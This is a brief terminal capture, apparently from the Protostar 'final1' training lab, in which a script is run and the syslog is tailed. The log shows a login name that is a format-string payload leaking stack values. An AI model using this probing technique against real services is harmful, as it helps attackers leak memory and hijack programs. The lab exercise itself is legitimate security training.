 root@protostar:/home/user# python final1.py
[final1] $
[Enter] to continue...
[final1] $
login failed
[final1] $
root@protostar:/home/user# tail /var/log/syslog
Mar 31 03:12:26 (none) dhclient: DHCPACK from 192.168.56.100
Mar 31 03:12:26 (none) dhclient: bound to 192.168.56.101 -- renewal in 254 seconds.
Mar 31 03:12:54 (none) final1: Login from 127.0.0.1:58922 as [AAAAAAAAABBBB��#004#010] with password [CCCC]
Mar 31 03:16:40 (none) dhclient: DHCPREQUEST on eth0 to 192.168.56.100 port 67
Mar 31 03:16:40 (none) dhclient: DHCPACK from 192.168.56.100
Mar 31 03:16:40 (none) dhclient: bound to 192.168.56.101 -- renewal in 272 seconds.
Mar 31 03:17:01 (none) /USR/SBIN/CRON[1665]: (root) CMD (   cd / && run-parts --report /etc/cron.hourly)
Mar 31 03:17:46 (none) final1: Login from 127.0.0.1:58925 as [AAAAAAAAABBBB08049ee4 0804a2a0 0804a220 bffffbd6 b7fd7ff4 bffffa28 69676f4c 7266206e 31206d6f 302e3732 31
2e302e 3938353a 61203532 415b2073 41414141 41414141 42424242 78383025 38302520 30252078 ] with password [CCCC]